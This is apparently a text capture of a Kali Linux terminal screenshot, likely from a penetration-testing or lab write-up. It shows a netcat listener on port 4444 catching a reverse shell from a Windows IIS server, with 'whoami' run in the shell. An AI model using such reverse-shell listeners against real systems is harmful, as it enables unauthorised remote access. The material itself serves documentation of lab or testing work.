 netcat -nvlp 4444
File Edit View Search Terminal Help
root@kali ~
# netcat -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.194.141] from (UNKNOWN) [192.168.194.140] 49337
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\.net v4.5
c:\windows\system32\inetsrv>